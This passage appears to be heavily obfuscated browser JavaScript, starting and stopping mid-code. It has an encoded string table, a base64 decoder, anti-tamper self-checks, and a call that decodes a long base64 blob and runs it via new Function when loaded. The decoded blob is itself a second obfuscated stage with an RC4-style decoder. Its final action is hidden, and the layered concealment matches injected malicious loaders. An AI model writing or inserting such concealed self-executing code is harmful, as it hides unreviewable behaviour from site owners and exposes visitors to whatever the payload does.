L1','Dfvlrei0tvDvEeXdzfjrrgX1sNLSzeTiB3nru2S3zLn4','sNLRCLn5z3DLrezRtxL3BKTxyZrKq2nWteDsyLn5z3DL','A01dD25nwezyyxLJCeSWC29nsgD5wvrzC0OZAenkBxDU','mhnVtuHNEu1Ttxnkm2r3vtnnBKTtDeXlrei0tvrSBeXd','s0rcne1TtMLmq2r2sKrfEeP5BgrlsgTWtZmWC2rSDe5l','v1fZsJfWBffQrw5lu3rms0rcne1QrM1mq2rRtuv4AKP5','Ee9ArKiYwLC4BKXdzdzArK5hwLHoreP5D25svK5YyuDk','yJjsBffyuw5yu2GWsLCXyKOYEgXIBwqWyunKzeTtA2Xn','DMr5EdDMu2TZzfqXDvPyy2DvBvzUuLHOD0ThwMjzvgTV','reu1wML3BLzdvKvpu2nWsZjfneTeqJrnvfPStenKDuPg','tK8ZsMXKsfz5yMLcBvCXrw9nsgD4wwPnC0OZBeDJrKvU','s1n0D1LysNPAvwX1zenOs0TeqJrnAKuZtenKyvPvsxHk','zenpvtfvsNLSzeTiwMjzvgDVtuHNEfLQuxnkmu1SwwXf','mwPxrvvUs1n0teTeqJrnv0zOtenKDKPerxHkEwTYu3LN','yuHsA1nerNbsq2nZsJjkyvPhuLjvmNr5vJfkseP5D25s','tvrvEuXdzfnsBvjWsNLSzeTfy3ntq2S3zLn4rfCXww9n','mJqYq1bqwLjr','tZmWC1PgDeXlrei0tvrOAuXdzg9vrfzUsNLSzfbxwJfI','s1yWB2vtAZDMu3GYvZaWB01iz3HzvgTZsJfKuMreww5l','weLNv0qXv08ZsMXKsfz5yMLcm1CXz29nsgD4wvDnC0OW','suDNB2n5EdflwhqYwvHjz1rumuXmsfK5ztmWn2rSDe5l','vJa5wM5wDvKZuNbImJrVzvnSn2rTrNLjrKK5vfr0EvPy','ExDUyM0XDLDvutrImgW2vti4D1yXqxzArK5uytbKDvj5','yuzKu0WYuKPvmJLTsNL3BMfhwxDIrvz4yLnJC0OXzfjt','sJi1B1jTuK5AmJfxsNL3BMnQrxPzmuz0ytnKwe5irw5m','rezRwxL3BLryCersq2nWwfqXBwrxnwPKr2X2yMLOEKXi','v1zIwMLJCfHumuXlrei0tvrNmuXdzfbksezssNLRCLn5','C25tmKyXvfzKCeOXmdLHq3HMtuHNmK5eA3DoreuXwLzZ','BKTtEdrqv1PIwvrnB01iz3HzEKLZsJi0A1Hwy25lvJfI','CeSWC29nsgD5tvrNC0OXmwPxrvvUs1n0teTeqJrnAK5O','rhqWuercne1uqxDpm1fYs3LSn2j6mg9IExr1vZnszeSY','ouvrv0vUtenKwfvPowTtse14vvzKuvLty3nkmwrsu0HA','vJjZBKTtDeXlrei0twPfEKXdzfvkvve1sNLRCLn5z3DL','vZfYy1zKufnTuLvprZLWsNL3BLPfAenArwHnzeDssfj5','vti5v2jvtNznAwnZsJiXAvrTtLfvmNrgvNPwnfKXsLrH','CMnhrNLJmLzkyM5rB1nPz3DLreK0wLn3BLnuwMfHq2nW','CLn5z3DLrezPwwL3BLmYBZrrEwnWsZbZB01iz3HzmKLZ','EwXKufDAmwjTtJbHvZL1s0HnC2rtEdjlwhr5wLHsmwnT','wfvgsMTurgHYv2LJC0OZCeHIr05xu0vAA1rwy25mq2ry','C2rPEdnmsgDZzvn4nKTyDhLAwfiXy200z2n5AdfmsfLZ','s0rcne1uvtjmq2rytKzwr0P5A3jtEwD3zurjne1PD25I','mtbVs1n4zK1izZjorgT3tKrfmvPwC25AmgXUuZnADKOX','Ee9erxnkELvRt1HVBKTtDeXlrei0tw1wAKXdzgLzEK5t','vJfgme5Py3blEwq2v1nJC1PgDeXlrei0tvrKBeXdyZfv','EfKYrxnkELzsvZjfBKTtC25JEtHUteDsyLn5z3DLrezT','vLHvBeeXyuDfBKXdzg5IvZL2vNPKrgiXyZnnq2nZsJjA','mZCXnZa1vuPwsKnJ','y0nOmgfhBhPxEwrXuKCXq1rgA25yu3qWyuDSELD5zhzz','EwTYu3LND2vertvpu3DUtvHgwgf5y3blmhnVtuHNEfKY','vvzkvfzgvLDwmwHAv2PbEe1QttbovfKZt0rRCKX6mg5p','zdjzu2nZsJbkywrxmw9Kr2TUtenKwe5StxjAvu5Yu1Dw','r1jpwJnSnwqYmxzJvMmZtunJC0OYChPnmLjqt0DZEvyW','D25ImLzeyLDNngiWtw5mq2rcutj0q1PftNjvmwmWy1nJ','wxPvC0OZsJntmfLUs1n0teTeqJrnALe0tenKD2rvEhDk'];var _0x6081200x=_0x6081200d;(function(a,b){var s=_0x6081200d;while(!![]){try{var c=parseInt(s(0x1d8))*-parseInt(s(0x1bb))+parseInt(s(0x21e))+-parseInt(s(0x26d))*-parseInt(s(0x1ad))+-parseInt(s(0x1f5))+-parseInt(s(0x1ba))*parseInt(s(0x1d4))+-parseInt(s(0x259))+parseInt(s(0x23b))*parseInt(s(0x26c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6081200c,0x3df71));function _0x6081200d(a,b){a=a-0x1a9;var c=_0x6081200c[a];if(_0x6081200d['xqqVHi']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6081200d['oBoZVw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6081200d['YQmPEr']={},_0x6081200d['xqqVHi']=!![];}var e=_0x6081200c[0x0],f=a+e,g=_0x6081200d['YQmPEr'][f];if(g===undefined){var h=function(i){this['qXDmZa']=i,this['vtfoSd']=[0x1,0x0,0x0],this['jVtfSj']=function(){return'newState';},this['HFMvgr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tLzMpK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['aIAyIN']=function(){var i=new RegExp(this['HFMvgr']+this['tLzMpK']),j=i['test'](this['jVtfSj']['toString']())?--this['vtfoSd'][0x1]:--this['vtfoSd'][0x0];return this['vhtCcE'](j);},h['prototype']['vhtCcE']=function(i){if(!Boolean(~i))return i;return this['hvBHOP'](this['qXDmZa']);},h['prototype']['hvBHOP']=function(j){for(var k=0x0,l=this['vtfoSd']['length'];k<l;k++){this['vtfoSd']['push'](Math['round'](Math['random']())),l=this['vtfoSd']['length'];}return j(this['vtfoSd'][0x0]);},new h(_0x6081200d)['aIAyIN'](),c=_0x6081200d['oBoZVw'](c),_0x6081200d['YQmPEr'][f]=c;}else c=g;return c;}var _0x6081200e=window;function _0x6081200f(c,d){var t=_0x6081200d,e={};e[t(0x1f0)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[t(0x1f0)](h['length'],d)&&function(j,k){var w=t,l={};l['CKCEb']=function(p,q){return p===q;};var m=l,n=g(this,function(){var u=_0x6081200d,p=typeof window!=='undefined'?window:m['CKCEb'](typeof process,'object')&&typeof require===u(0x21b)&&m['CKCEb'](typeof global,u(0x262))?global:this,q=function(){var v=u,r=new p[(v(0x1e7))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k[w(0x1c5)];o++){if(j[w(0x285)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6081200f(_0x6081200e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0OTA0MTVkPVsnV08vZEtTb'+'3NmbW80JywnV083ZEptb3cnLCdCU2sxV0'+_0x6081200x(0x21d)+_0x6081200x(0x1d9)+'V2JXNWEnLCdXUWhkUENvdmdtb2UnLCdud'+'EpkT2U3ZFFtay9XNFcnLCdrcUZkTlNrZl'+'dSdScsJ1c2aGNKQ2s5YW1vdCcsJ2szS2N'+'1YjQnLCdXN1ZkUmVhc1c2eScsJ1dPdGRU'+'OG9xZkNvSCcsJ1dQaGNVOG9JV1JxMm92c'+_0x6081200x(0x25e)+'9DJywnV1FGY1RDb1lXUmxkVkcnLCdXTzR'+'tRkNvY3RxJywncmR5ZVc3YlUnLCdmM2xk'+'U011RScsJ211MHJXUG5mJywnRDB0Y09Da'+'2hXN2EnLCdvU28ybVNvZUJhJywna0tkZF'+_0x6081200x(0x1f9)+'QUEZXNW0nLCdXUTdjVVNvWVdSbGRHcScs'+'J1dPTmRNOG96ZzhveScsJ2VYUGNXT0pjT'+'HEnLCdtSjErV1J0Y0pXJywnV09CZFBDb2'+_0x6081200x(0x1f8)+_0x6081200x(0x206)+'WEZjVkdSZElXJywndm1vdVc1N2RHOG85J'+'ywnYVNvWlc2dGRVbWtNJywnVzVGZE1NV0'+_0x6081200x(0x25d)+'xJywneG1rNVdPVmRPQ29XJywnVzdKY1BT'+'a0dnZmUnLCdXNmhkUTMwTXNXJywnZjhrb'+_0x6081200x(0x1e0)+_0x6081200x(0x231)+'ta0dXNjAnLCd6Q2tFckNreWRXJywneW1r'+'L2xDa0FXNWEnLCdlZEtGc3dXJywnamg0O'+_0x6081200x(0x205)+_0x6081200x(0x1ec)+('QScsJ2dNaWRhbW9LJywnV1Fpb1dRVHRXN'+'UcnLCdXNVZkUTFpYVc3cScsJ1dPbWxzOG'+_0x6081200x(0x24a)+_0x6081200x(0x220)+_0x6081200x(0x21a)+'Et2U1AnLCd4c1NLVzVmYycsJ1c2UmRKU2'+'syVzREUycsJ2I4bzFXNGhkVFNrbicsJ0N'+'kZGNTWmxkU2EnLCdXT1pjUHY1ZW5HJywn'+'amZ5cldPWEcnLCdXNjVIVzdpJywnbXNMS'+_0x6081200x(0x1b0)+'9aV1I4JywnV1JyZFdSdWxmVycsJ2dxYkd'+_0x6081200x(0x1cb)+'NVJkSVNrZ1c0ckwnLCdXNXFZczhrY2xXJ'+_0x6081200x(0x241)+'csJ1c1WmNHU2thZzBDJywnRFhMZVdSTmN'+'PcScsJ1c1bGRSU2tMVzY5WCcsJ0ZjbGNV'+'WFZkVVcnLCdpeHVIdkpHJywnY0tWZEx2Y'+'TUnLCdXUDNkUjhvVFdPSHUnLCdXUHRkSz'+'hvdW44bzcnLCdXNnJxV1JTV1dQOCcsJ1c'+'2SmRJaDBiRkcnLCdqSEJkSW1raFdRRycs'+'J1c0TmRLMUNvVzZHJywnV1FkZFJaRFRXU'+_0x6081200x(0x280)+'NIYScsJ1dPZGRRSTlzV091JywnRUNrS0M'+'4a3FvWlZkTG1vWFc2S25obWtncEcnLCdz'+_0x6081200x(0x282)+'ThrUGFTazRXNnknLCdXN1ZjVlNrWGN1bS'+'csJ1dQbGNVU2tMVzRUZnFhZGRJRycsJ1d'+'PbGRTbW8rV1FQTCcsJ2FJTmRNOGt3V1BL'+'JywnV09oZFFTb09lU29mJywnaHYwRVdQd'+'mgnLCdXUVpjUU5uTGFhJywnVzdwY1N3MU'+'InLCdXNjdj')+('VUNrbWZnTycsJ2FLL2RUTGhkUEcnLCdob'+'W9YVzc3ZE84a0YnLCdobWt6c2JQQicsJ1'+'c0VmNKOGtMbWcwJywnZlNvMlc1YVFXNW0'+'nLCd5U2thV1I3ZFQ4b20nLCdpZi9kUGhP'+'RCcsJ0VHaGNNcnBkTmEnLCdtMGFJazhvL'+'ycsJ2dIbGRLOGs3V1A4JywneUNrWWw4a1'+'pxcScsJ2xYZGROTGRkUXEnLCdXNHpEV1J'+'1cVdQcScsJ1dSeWd1U295QkcnLCdDbW9j'+'VzdsZElTb2MnLCdXUEZjUmZpWnJDb09XN'+'TdjVnEnLCd3WC9jTVNrSlc3MCcsJ2tTa1'+_0x6081200x(0x258)+'nTEZXUE8xdHd1UEE4a1NXUU5jTXEnLCdo'+'MXUxRGR5JywnVzY0TXNDa3FmRycsJ1c0L'+'2RIMWFDc1cnLCdhd1pkT0s0eCcsJ3htb1'+'R3WFdJJywncG1rWVdQcmlscScsJ1dSbmJ'+_0x6081200x(0x251)+_0x6081200x(0x1aa)+'ywnV09sZE9XbkZXTzQnLCdBU29PZ1lXeS'+'csJ3BhcGRMZmRkSHEnLCd2OGtXbW1rWFc'+_0x6081200x(0x211)+'bW80JywnVzRYbldPR3AnLCdkbW9KVzdIM'+'XNxJywnaThvOFc2aitFVycsJ0RjZXZXNE'+'xvJywnV1JLWFdSelJXNUsnLCd1bW9pbWE'+'4UicsJ1c0SmRSTTg0cmEnLCdXUGpiV1BS'+'ZE5TazEnLCdDS3hkTEpqbCcsJ3dzSEdXU'+'lpjR3EnLCdXUlB1blNvemZNMUJXNVJjVT'+'hvbycsJ0FHdW9XNVQ2JywnY1pUNldPL2N'+'WRycsJ2NHNURXUWxkTkcnLCdEQ2tqbFNr'+_0x6081200x(0x1fc)+_0x6081200x(0x209)+'pjTW1vdHNn')+('VycsJ1c0UmRHbWtpVzdUVycsJ3JKVzZXN'+'ExjJywnVzZWY01TazNrU29TJywnRkNrYm'+'Y4a21XNEcnLCdkdnlaeVo4JywnZlNvT1c'+'3L2RHU2swJywndlNramw4a0NXNDQnLCd2'+'Q2t0V1FSZFA4b2knLCdrYnZ5V1JCZFBxJ'+'ywnRFNrY1dPaUpzOGtHcENrb0Ftb3MnLC'+'d1WEZjS0kzZFVXJywnVzRPeVdPOE8nLCd'+'zTU5kVWNIeicsJ1c0SmRId3k4Q2EnLCdt'+_0x6081200x(0x239)+_0x6081200x(0x24c)+'csJ2dDb2JtOG9Sd0cnLCdhOG9SVzdDelc'+'1NCcsJ1c3NWJXNUZkTzhvYScsJ3dTa01n'+'OGttVzYwJywnV096b3Y4b01CU2tSV09Dd'+_0x6081200x(0x226)+_0x6081200x(0x1f3)+'sJ1c2cUhyU2tvQ2EnLCdzSkJkTDBSZFVH'+'Jywnb1Nva1dRZGNTY2knLCdrbWt4QWJia'+'ycsJ3g4b0pXNDQ2VzQwJywnbjFDM2lTb2'+'UnLCdBWHJDV1JkY0txJywnVzdUWGM4b0F'+'XT2EnLCdXNkNrYW1rTmRxJywnVzdxWFc0'+'cGNKU2tQZElaZEpOUHAnLCdXUVZkT0p2c'+'1dQNCcsJ2g4bzlXNGl6VzZlJywneFNvWl'+'c2eGRObW9RJywnZHR4Y0ozVzNuZUR3QmF'+'wZE9MYWonLCdiSFpkSzBwZFJhJywnV1BP'+'VVdQeWVXNDAnLCdhdGZuV094Y1FHJywnR'+'nFCZFNoSmRVYScsJ1c3WFhXUU9BV095Jy'+_0x6081200x(0x25f)+'sJ2xidGRRdlZkUVcnLCdDdkZkTXNMNics'+'J0JTa2dCQ29vVzdhJywnZW1vTWZtb1FGY'+'ScsJ1dQbm1XUEZkU0NrUCcsJ1c0aGNQU2'+'tocDIwJywn')+(_0x6081200x(0x1e3)+'ScsJ2w4b3dsOG9vcWEnLCdDQ29PZnRxeS'+'csJ1dSN2RLbW9FZm1vLycsJ1dSOC9BOG8'+'1RmEnLCdXUS9jUDhvOFdSVmRORycsJ29m'+'TzlpU290JywnVzV0Y004a0lnU296JywnV'+'zU0dXVTa1ZjVycsJ2RtbzFtU29ZeUcnLC'+'dXUHBjVThvTlc2dlpyYmRkR2dtJywnQ21'+'rWm1Ta0NDcScsJ1c0M2RNMGFOQ0cnLCdr'+'Q29qVzdCZEc4azEnLCdFZWRjTm1rYVc1b'+'ScsJ0Nta3FrbWthVzVhJywnbFovZFJ3Qm'+'RTRycsJ3I4azhGbWsvb2EnLCdkbWtVV09'+'KY0pHbScsJ3ZDay9XT1JkSVNvWScsJ2Nt'+'a2V3SXZrJywnbzhvOFdPM2NMSWknLCd4S'+'nJtV1EzY1RXJywnV09QOFdSdW1nVycsJ3'+'FkcGRJd05kSnEnLCdXN1BubENvMldRZSc'+'sJ1c1dWNxOGtLYVcnLCdXUjdkUnJQRldQ'+'MCcsJ1dSRExXUDNkUlNreicsJ2xkamVXT'+'1ZjSmEnLCdxbWtSc0NrN2FHJywneVk1Vl'+'dSSmNOcScsJ2JTb25XNWFEVzRPJywnb2J'+'6aFdQaGNIRycsJ3Vta01XUjNkVm1vSycs'+'J2lDa2ZxWjUyJywnVzZUVW84b1lXUWknL'+_0x6081200x(0x264)+'tXJywndlpMVldPdGNWYScsJ3hta2pnOGs'+'2cWEnLCdGdDh6VzZmWCcsJ0JaWmNQSDNk'+'SUcnLCdXNXhkS0xldHNXJywnaGVLWHRye'+_0x6081200x(0x27f)+_0x6081200x(0x1b2)+_0x6081200x(0x203)+'cScsJ2hTb0ltbW9CeGEnLCdhQ2tpV1BoY'+_0x6081200x(0x210)+'JtJywnYWd5')+('Z3ZhQycsJ1dSamtXUlN4amEnLCdwOG9wV'+'1A3Y0tiUycsJ3VZcGRRaHRkTXEnLCdXNl'+'pkTU4wQkVxJywnY21vR1c1dVVXNjAnLCd'+'XT3BkUzhvOXVDa3BFbW9YVzZHMlc3bnBX'+'NGknLCdnbW8zVzZDMFc3RycsJ1dSV0t3b'+'W9UcnEnLCdiV0JkSDhrNFdSUycsJ3pTb3'+'JXNkZkVFNvRycsJ1dQMDRXUFQ3VzQ4Jyw'+_0x6081200x(0x1fa)+'JywnQlNrN0FTb3FXNjgnLCdmU28zVzV0Z'+'E5Da2knLCd6Q2tKelNrTGVXJywnVzUwam'+_0x6081200x(0x1b8)+'0dGNPQ2t0ak1tJywna2NKZEg4a2tXTzAn'+'LCdtckpkUG1rV1c2cGNRU2tzV1JieicsJ'+'2lxYitXUEs1JywncDhva1c3N2RNQ2tPJy'+'wnVzRqL1dRdXFXT3UnLCdXUm5PV1FaZEo'+_0x6081200x(0x1f2)+'NTAnLCdXNkwxVzRkZElTbzgnLCdtWXBkU'+'HY3ZE5hJywndUw0MVc2blVBOG9TV1IvY0'+_0x6081200x(0x1d1)+'XT3hjSlcnLCdrZkpkVHhtaScsJ1dSS0lX'+'UXZtVzdtJywnYVNvZ1c3Q2lXNUsnLCdXN'+_0x6081200x(0x1db)+_0x6081200x(0x200)+'2VycsJ1dPcnRXT1pkTENraycsJ2d4MG5s'+_0x6081200x(0x1e6)+'0txJywnV1JpcXM4b1ZBcScsJ2E4b2dXNz'+'djSzhrakNKeUVXUXJpV09ySScsJ2hta0V'+'XUGIrbHEnLCdXT2JlV1BLQWRhJywndzhr'+_0x6081200x(0x242)+'mNWM2JQaUcnLCdlclh3V09peScsJ2JHek'+'tXT05jSVcn')+('LCdxY0JkSTBGZEhXJywnVzZ4ZFFoOFp6R'+'ycsJ2s4a2t6OGtBalcnLCdsWEQ1V1A3Y1'+_0x6081200x(0x1dc)+'PcTdXUWknLCdXT1JjU0NvbVdSQmRVVycs'+_0x6081200x(0x243)+'CdXN3ZBVzZOZEdTb0knLCdDOG9maVh5cS'+'csJ2htbzJXNUpkUVNrVycsJ3NDa2NhbWt'+'2clcnLCdBcmhkTDF0ZEhXJywnRTBxZ1c0'+'eGRLd3lFV09qSVc2TmRKYkdoJywnVzRoY'+'0ptay9rU29rJywnQldYRldRM2RSVycsJ1'+'c1dmtqQ29yV1A0JywnZWQxTldRUmRScSc'+'sJ0JYUDdXUE5jT3EnLCdXUWRkT21vNVdS'+'ZmUnLCdwQ2tzcWRQNCcsJ2JDbzVXUHhjS'+'XJDJywnbEdWZEtodGRLcScsJ0RkRmRKd2'+'hkTlcnLCdnc0hwV1BPbicsJ284a3dXUHR'+'jVWQ4JywnVzd0ZFZDa05XNW5pJywnbENv'+'NFc3ekpBYScsJ1c3UmROeEtTVzZxJywna'+_0x6081200x(0x222)+'BaY0xta2JXNUMnLCdCQ2tqdm1rWG9HJyw'+'nc21rc1dSL2RJU29EJywnc3dWZEpHYmgn'+_0x6081200x(0x1bf)+'CdXUWxkSThvK2NTb2gnLCdhU29iVzR1bF'+'c1ZScsJ0ZDa0lxU29RVzdTJywnRkNvSWh'+'JbTQnLCdwOG8vV09oY1ZxTycsJ1dSZGRN'+_0x6081200x(0x24d)+'2NXUk8nLCdXNkZjVThrMGdmQycsJ0ZhOU'+'tXT0JjVXEnLCdGYlZkVEx4ZE5xJywnV1F'+'2TldSdW9sRycsJ0Jtb1dXNE5kVjhvSScs'+'J1c2TmRWMmlUVzYwJywnZmVtUHpzcScsJ'+'3ZTb0ZXNFpkS21vYycsJ1dRVmNNaDlkYX'+'EnLCdXTzdj')+('VjFQbnBHJywnVzdKY1VTazFsZmEnLCdXT'+'0NEcThvckRHJywnbm1rR3ZZSHAnLCdyOG'+'91YWRhcCcsJ2dta3BXUm5ZZ3EnLCdvaG1'+'3YlNveScsJ1c0bnZXUjRaV09LJywncmVw'+'Y1M4a3dXNzQnLCdpbWt3RmI5MCcsJ3lDa'+'3F0U2t5ZGEnLCd0ZEJkTjMzZEdHJywncz'+'hvRFc2WmRUOG9hJywnV09WY1E4bzJXUTN'+'kSnEnLCdXNHBjTThrU2ltbzMnLCdXNHRk'+'STM4cVc2YScsJ1dQcGNTQ29xV08vZExhJ'+'ywnZ0xlb1dSakwnLCdXN1RIVzc3ZE9tb2'+_0x6081200x(0x1e8)+'XUUpkTnEnLCdiYjUwV1I3Y09hJywnb1Nv'+'MG1Tb1dBYScsJ1dRN2NKbW90V1AvZEphJ'+'ywnYmFMeVdQdUUnLCdXNzNjVUNrdWVtbz'+'AnLCdiOG85ZENvR3dHJywnY2RGZEdDa3V'+'XUWUnLCdrQ29Ya21vZ0RxJywnQVNrdGdD'+'a0Z3YScsJ2NadGRRV1QyeHNycScsJ3pTb'+'y9XNXRkS1NvNicsJ2VHQmROMzdkVlcnLC'+_0x6081200x(0x1fe)+'ndGd0Y01taytXNUsnLCdzbW95cFdTQycs'+'J3pDa2xkbWsxVzZLJywnV1FqQ1dQaGRKb'+'WtGJywnVzRaY1I4a21wM0MnLCdCV1ArV0'+_0x6081200x(0x214)+'XUTB4aUcnLCdXUC9kTENvcVdPanonLCd0'+'SW0xVzV2QScsJ2xHYkVXUkJjU3EnLCdjW'+'lhJV1I4eCcsJ1dPcGRKYkg1V09LJywncW'+'1rbldSTmRRQ29yJywnVzV4Y0tTa2JBU2s'+'4VzY5clc3dGNSeEg5JywnVzRmcFdPaU5X'+'UTAnLCdXNzV4V1JTNycsJ1c0MEFmU2svb'+'0cnLCd5OGtCdVNrRGdhJywnQlNrOFdPRm'+_0x6081200x(0x1ac))+('a0xPcVdSUEwnLCdudU5kTUs0cScsJ2ZTb'+'0NXNTE4RWEnLCd2MTNjR1NrTFc1YScsJ2'+'pHaGRKeFJkUHEnLCdXUlZkTzhvK1dPWFE'+_0x6081200x(0x224)+_0x6081200x(0x223)+'ldScGRVU2t4J107ZnVuY3Rpb24gXzB4Nj'+_0x6081200x(0x1ee)+'yIGM9XzB4NjQ5MDQxNWRbYV07aWYoXzB4'+'NjQ5MDQxNWVbJ29oS0JtTCddPT09dW5kZ'+'WZpbmVkKXt2YXIgZD1mdW5jdGlvbihpKX'+'t2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcHF'+'yc3R1dnd4eXpBQkNERUZHSElKS0xNTk9Q'+_0x6081200x(0x25c)+'3ZhciBrPScnO2Zvcih2YXIgbD0weDAsbS'+'xuLG89MHgwO249aVsnY2hhckF0J10obys'+'rKTt+biYmKG09bCUweDQ/bSoweDQwK246'+_0x6081200x(0x1ca)+'21DaGFyQ29kZSddKDB4ZmYmbT4+KC0weD'+_0x6081200x(0x1de)+'PZiddKG4pO31yZXR1cm4gazt9O3ZhciBo'+_0x6081200x(0x1a9)+'z0weDAscCxxPScnLHI9Jyc7bD1kKGwpO2'+'Zvcih2YXIgdT0weDAsdj1sWydsZW5ndGg'+_0x6081200x(0x1c2)+'bFsnY2hhckNvZGVBdCddKHUpWyd0b1N0c'+'mluZyddKDB4MTApKVsnc2xpY2UnXSgtMH'+'gyKTt9bD1kZWNvZGVVUklDb21wb25lbnQ'+'ocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtuW3RdPXQ7fWZvcih0PTB4M'+_0x6081200x(0x249)+_0x6081200x(0x1df))+(_0x6081200x(0x232)+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXI'+_0x6081200x(0x229)+'e3Q9KHQrMHgxKSUweDEwMCxvPShvK25bd'+'F0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+'0sbltvXT1wLHErPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10obFsnY2hhckNvZGVBdCdd'+'KHcpXm5bKG5bdF0rbltvXSklMHgxMDBdK'+'Tt9cmV0dXJuIHE7fTtfMHg2NDkwNDE1ZV'+_0x6081200x(0x246)+'neExuSHdhJ109e30sXzB4NjQ5MDQxNWVb'+_0x6081200x(0x1d2)+_0x6081200x(0x1c8)+'g2NDkwNDE1ZVsneExuSHdhJ11bZl07aWY'+'oZz09PXVuZGVmaW5lZCl7aWYoXzB4NjQ5'+'MDQxNWVbJ2dJZ0t2byddPT09dW5kZWZpb'+'mVkKXt2YXIgaT1mdW5jdGlvbihqKXt0aG'+'lzWydKWXdvUFQnXT1qLHRoaXNbJ01ueEZ'+'LbiddPVsweDEsMHgwLDB4MF0sdGhpc1sn'+'YURJWGpXJ109ZnVuY3Rpb24oKXtyZXR1c'+'m4nbmV3U3RhdGUnO30sdGhpc1snakRtQk'+_0x6081200x(0x275)+'jKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGlz'+'WydvYUVxSGInXT0nW1x4Mjd8XHgyMl0uK'+'1tceDI3fFx4MjJdOz9ceDIwKn0nO307aV'+_0x6081200x(0x274)+'1bmN0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4'+_0x6081200x(0x25a)+'UVxSGInXSksaz1qWyd0ZXN0J10odGhpc1'+'snYURJWGpX')+('J11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzW'+'ydNbnhGS24nXVsweDFdOi0tdGhpc1snTW'+_0x6081200x(0x1ef)+'nVHpOZ0pWJ10oayk7fSxpWydwcm90b3R5'+'cGUnXVsnVHpOZ0pWJ109ZnVuY3Rpb24oa'+'il7aWYoIUJvb2xlYW4ofmopKXJldHVybi'+'BqO3JldHVybiB0aGlzWydQUFZORVknXSh'+'0aGlzWydKWXdvUFQnXSk7fSxpWydwcm90'+'b3R5cGUnXVsnUFBWTkVZJ109ZnVuY3Rpb'+'24oail7Zm9yKHZhciBrPTB4MCxsPXRoaX'+'NbJ01ueEZLbiddWydsZW5ndGgnXTtrPGw'+'7aysrKXt0aGlzWydNbnhGS24nXVsncHVz'+'aCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsnc'+'mFuZG9tJ10oKSkpLGw9dGhpc1snTW54Rk'+'tuJ11bJ2xlbmd0aCddO31yZXR1cm4gaih'+'0aGlzWydNbnhGS24nXVsweDBdKTt9LG5l'+'dyBpKF8weDY0OTA0MTVlKVsnak1uRlZsJ'+_0x6081200x(0x254)+'09ISFbXTt9Yz1fMHg2NDkwNDE1ZVsnS2F'+'1TVdpJ10oYyxiKSxfMHg2NDkwNDE1ZVsn'+'eExuSHdhJ11bZl09Yzt9ZWxzZSBjPWc7c'+_0x6081200x(0x1d6)+'ZhciBKPV8weDY0OTA0MTVlO3doaWxlKCE'+'hW10pe3RyeXt2YXIgYz0tcGFyc2VJbnQo'+'SigweDE3ZCwnNSQ5eicpKSotcGFyc2VJb'+'nQoSigweDJiZSwnNFhKaCcpKSstcGFyc2'+'VJbnQoSigweDE0MywndVpUMScpKStwYXJ'+'zZUludChKKDB4MmZiLCdXUXQ2JykpKi1w'+'YXJzZUludChKKDB4MjcwLCduWk1KJykpK'+_0x6081200x(0x272)+'kpKi1wYXJz')+('ZUludChKKDB4MmU0LCdJNlpoJykpKy1wY'+'XJzZUludChKKDB4MThhLCdSRmRpJykpKn'+'BhcnNlSW50KEooMHgxYTcsJ0k2WmgnKSk'+_0x6081200x(0x24e)+_0x6081200x(0x236)+'ykpO2lmKGM9PT1iKWJyZWFrO2Vsc2UgYV'+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fWN'+_0x6081200x(0x1b3)+_0x6081200x(0x1b4)+'GQ5YjYwKSwhZnVuY3Rpb24oKXt2YXIgSz'+_0x6081200x(0x20f)+'3ZSwnNFhKaCcpXT1LKDB4MmZjLCc1UVth'+'JykrSygweDJlYSwnMTFxUScpLGRbSygwe'+'DI0NiwnZWVbZicpXT1LKDB4MmIyLCdsXi'+_0x6081200x(0x1af)+_0x6081200x(0x255)+'JykrSygweDE3MiwnZWVbZicpLGRbSygwe'+'DFkNiwnZDBMYycpXT1mdW5jdGlvbihzLH'+_0x6081200x(0x1fb)+'2NCwnQjlNVCcpXT1LKDB4MmNmLCdZUFZF'+_0x6081200x(0x22c)+_0x6081200x(0x244)+_0x6081200x(0x1ce)+_0x6081200x(0x277)+_0x6081200x(0x284)+_0x6081200x(0x20a)+'wnblpNSicpLGRbSygweDI5MywndjhmNSc'+'pXT1mdW5jdGlvbihzKXtyZXR1cm4gcygp'+_0x6081200x(0x23c)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxkW0'+'soMHgxZWYs')+(_0x6081200x(0x278)+'3JldHVybiBzKHUsdik7fSxkW0soMHgxY2'+_0x6081200x(0x1dd)+_0x6081200x(0x213)+'ZUIxJyldPWZ1bmN0aW9uKHMsdSl7cmV0d'+'XJuIHM+PXU7fSxkW0soMHgxYmMsJ3lGcF'+'EnKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4'+'gczw9dTt9LGRbSyg